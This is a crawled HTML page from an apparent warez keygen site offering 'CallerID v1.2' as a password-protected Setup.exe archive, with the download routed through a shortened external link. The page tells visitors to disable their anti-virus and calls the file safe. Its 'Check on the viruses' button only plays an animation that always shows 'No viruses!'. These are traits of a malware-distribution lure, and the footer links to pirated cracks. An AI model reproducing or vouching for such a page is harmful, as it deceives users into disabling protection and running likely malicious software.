

--- FILE ---
content_type: text/html
request_url: https://www.pegasustech.net/keygen/callerid-v12.html
body_size: 2224
content:
<!DOCTYPE html>
<html>
   <head>
      <title>Download CallerID v1.2</title>
      <link id="favicon" rel="icon" type="image/x-icon" href="/img/favicon.ico">
      <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"  crossorigin="anonymous">
      <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/css/bootstrap.min.css" rel="stylesheet">
	  <meta name="description" content="Download CallerID v1.2">
	  <meta name="keywords" content="CallerID v1.2">
      <style type="text/css">
         html, body {
         overflow: hidden;
         margin: 0;
         padding: 0;
         background-color: #f5f8fa;
         }
         .header {
         background-color: #3097D1;
         }
         .logo {
         font-size: 30px;
         margin: 10px;
         text-transform: uppercase;
         color: #fff;
         font-weight: 800;
         }
         button.btn.btn-outline-primary {
         color: #fff;
         border: 0px solid #fff;
         padding: 7px 0;
         font-weight: 700;
         margin: 15px 0px 15px 35px;
         }
         button.btn.btn-outline-primary:hover {
         background: none;
         color:#eee;
         }
         .search { 
         display: inline-block !important;
         }
         .search input {
         border: 0;
         }
         .search button.btn.btn-outline-primary {
         background: #fff;
         color: #3097D1;
         padding: 7px 15px;
         margin: 15px 0;
         }
         .search button.btn.btn-outline-primary:hover {
         background: #eee;
         }
         .container {
         padding-top: 30px;
         padding-bottom: 150px;
         }
         .inf, .file {
         background: #fff;
         border: 1px solid #ccc;
         margin-bottom: 30px;
         padding: 15px;
         }
         .file {
         margin-bottom: 0px;
         }
         .file-footer {
         color: #000;
         text-align: right;
         }
         .file-footer i {
         margin: 0 5px;
         }
         .download {
         font-size: 15px;
         color: #fff;
         background-color: #1e7e34;
         border-color: #1c7430;
         padding: 15px 30px;
         text-transform: uppercase;
         margin: 30px 0px;
         display: block;
         }
         .download:hover {
         color: #fff;
         background-color: #218838;
         text-decoration: none;
         }
         h3 {
         margin-bottom: 15px;
         color: #000;
         }
         h4 {
         padding-top: 60px;
         font-size: 20px;
         text-align: center;
         }
         .meta {
         background: #fff;
         border: 1px solid #ccc;
         padding: 15px;
         color: #ccc;
         }
         p.s-1, p.s-2, p.s-3 {
         display: inline-block;
         margin: 0;
         cursor: pointer;
         }
         p.s-1 {
         font-size: 25px;
         }
         p.s-2 {
         font-size: 20px;
         }
         p.s-3 {
         font-size: 15px;
         }
         .desc-prof {
         text-align: center;
         font-size: 13px;
         }
         .line {
         width: 100%;
         background: #e8e8e8;
         border: 1px solid #ccc;
         border-top: 0;
         padding: 5px 15px;
         color: #fff;
         text-transform: uppercase;
         font-weight: 800;
         text-align: center;
         }
         .footer {
         }
         @media (max-width: 991px) {
         .search {
         display: none !important;
         }
         }
         @media (max-width: 767px) {
         .container { 
         padding-bottom: 0;
         }
         .foot-hide {
         display: none;
         }
         }
         @media (max-width: 593px) {
         .menu {
         display: none !important;
         }
         .logo {
         font-size: 25px;
         }
         }
         .container-ant {
         display: flex;
         align-items: center;
         justify-content: center;
         margin: 13px 0;
         }
         .progress-bar {
         height: 15px;
         width: 200px;
         background: lightgray;
         }
         .loaded {
         height: 100%;
         width: 100%;
         background: #56B870;
         animation: 7s cubic-bezier(.99, 1, .17, 0) loading;
         transform-origin: 0%;
         display: inline-grid;
         }
         button#wizard {
         border: 0px;
         padding: 10px 20px;
         font-size: 14px;
         background: #3097d1;
         color: #fff;
         font-weight: 500;
         cursor: pointer;
         }
         .result {
         animation: 10s linear result;
         margin: 8px 0;
         }
         @keyframes loading {
         0% {
         transform: scaleX(0);
         }
         100% {
         transform: scaleX(100%);
         }
         }
         @keyframes result {
         0% {
         opacity:0;
         }
         79% {
         opacity:0;
         }
         80% {
         opacity:1;
         }
         85% {
         opacity:0;
         }
         90% {
         opacity:1;
         }
         95% {
         opacity:0;
         }
         100% {
         opacity:1;
         }
         }
         #antivirus, .result {
         display: none;
         }
      </style>
      <script
         src="https://code.jquery.com/jquery-3.3.1.min.js"
         
         crossorigin="anonymous"></script>
      <script type="text/javascript">
         $(document).ready(function(){
             $("#wizard").click(function(){
                 $("#antivirus").toggle();
                 $("#wizard").toggle();
                 $(".result").toggle();
             });
         });
         
               
      </script>
   </head>
   <body>
      <div class="row header">
         <div class="col-lg-1 col-md-1 col-1"></div>
         <div class="col-lg-3 col-md-5 col-5 logo"><i class="fa fa-magic" aria-hidden="true"></i> &nbsp;keygen</div>
         <div class="col-lg-1 col-md-1 col-1"></div>
         <div class="col-lg-6 col-md-4 col-4 menu text-right">
            <form class="form-inline d-xs-none d-md-block search">
               <input class="form-control mr-1" type="text" placeholder="Search files">
               <button class="btn btn-outline-primary" type="submit">Search</button>
            </form>
            <button type="button" class="btn btn-outline-primary">Register</button> <button type="button" class="btn btn-outline-primary">Login</button>
         </div>
         <div class="col-lg-1 col-md-1 col-1"></div>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-lg-3">
            </div>
            <div class="col-lg-6">
               <div class="inf">
                  <h3>Information: CallerID v1.2 </h3>
                  File name: <b>CallerID v1.2</b><br>
				  Archive name: <b>Setup.rar</b><br>
				  Archive Password: <b>74125</b><br>
				  Setup file: <b>Setup.exe</b><br>
                  Date: <b><span>2021-3-11</span></b><br>
				  Downloads: <b><span>2984</span></b><br>
				  Views: <b><span>968</span></b><br>
				  Rating: <b><span>57</span></b><br>
				  <br><br>
				  <b>Instalation instruction:</b> <span>Disable your anti-virus program before you download and unpack a hack, to the anti-virus program did not delete hacks! File verified and completely safe!</span><br>
				  
               </div>
               <div class="file">
                  <h3>Download file: CallerID v1.2</h3>
                  <a class="download text-center" style="color:#fff; font-weight: bold; cursor: pointer;" target="_blank" onclick="window.open('http://keygen.ml/5i0i6o', '_blank');">download file</a>
                  <div class="file-footer">
                     <div class="row">
                        <div class="col-lg-6 col-md-6 col-6 text-left">
                           <button id="wizard">Check on the viruses</button>
                           <div class="container-ant" id="antivirus">
                              <div class="progress-bar">
                                 <div class="loaded">
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-lg-6 col-md-6 col-6 result"><i class="fa fa-check" style="font-size: 16px;"></i>No viruses!
                        </div>
                     </div>
                  </div>
               </div>
               <div class="line">keygen, patch, serial key</div>
               <div class="col-lg-3">
               </div>
            </div>
         </div>
      </div>
      <div class="row footer">
         <div class="col-lg-1"></div>
         <div class="col-lg-10">
            <footer class="page-footer font-small blue pt-4">
               <div class="container-fluid text-center text-md-left">
                  <div class="row">
                     <div class="col-md-6 mt-md-0 mt-3">
                        <h5 class="text-uppercase">keygen</h5>
                        <p>2022. Here you can upload and download your files.</p>
                     </div>
                     <hr class="clearfix w-100 d-md-none pb-3">
                     <div class="col-md-3 mb-md-0 mb-3 foot-hide">
						<h5 class="text-uppercase">Top Downloads</h5>
                        <ul class="list-unstyled">
                           <li>
                              <a href="absolutely-online.html">Machcet v2.22 French patch by N-GeN</a>
                           </li>
                           <li>
                              <a href="symantec-norton-ghost-2007-official.html">Electrasoft FaxMail v09.05.24-YPOGEiOS</a>
                           </li>
                           <li>
                              <a href="fontviewer-10.html">Fix-It Utilities v8.0 Professional</a>
                           </li>
                           <li>
                              <a href="backup-made-simple-5089.html">Game Collector version 5.2 Build 1 Patch By URET</a>
                           </li>
                        </ul>
                     </div>
                     <div class="col-md-3 mb-md-0 mb-3 foot-hide">
						<h5 class="text-uppercase">Recent Files</h5>
                        <ul class="list-unstyled">
                           <li>
                              <a href="gerbview-v609.html">Accent 2.0 Final Beta</a>
                           </li>
                           <li>
                              <a href="mathworks-simmechanics-v27-for-matlab-v75-x64-crack-by-tbe.html">Erginsoft Batch Image Rotate v1.2</a>
                           </li>
                           <li>
                              <a href="gotcha-covered-pro-v1x-generic.html">Farm Frenzy Deluxe v1.3.0.0 Plus 2 Trainer</a>
                           </li>
                           <li>
                              <a href="edonkey-client-v341657-by-dbc.html">Lotus Suspension Analysis v4.03c crack by SHOCK</a>
                           </li>
                        </ul>
                     </div>
                  </div>
               </div>
            </footer>
         </div>
         <div class="col-lg-1"></div>
      </div>
   </body>
</html>